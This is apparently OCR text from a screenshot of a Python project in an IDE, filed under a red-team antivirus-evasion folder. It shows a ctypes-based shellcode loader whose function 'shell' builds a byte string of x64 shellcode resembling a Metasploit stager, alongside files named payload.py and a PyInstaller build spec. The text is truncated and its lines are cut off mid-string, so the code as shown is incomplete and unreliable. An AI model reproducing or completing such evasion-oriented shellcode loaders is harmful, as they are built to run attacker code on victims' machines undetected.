 项目
py_shellcode.py
payload.py
test.py
demo1 D:\Inet_Safe\Web安全\RedTeam\免杀\Python\demo
build
dist
1.txt
payload.py
py_shellcode.py
test.py
test.spec
外部库
草稿文件和控制台
2 # -*- encoding: utf-8 -*-
3 # Time : 2022/08/6 11:19:04
4 # Author: uSu
5
6
7 import ctypes
8 def shell():
9 shellcode = b""
10 shellcode += b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\
11 b"\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\
12 b"\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\
13 b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\
14 b"\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\
15 b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\
16 b"\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\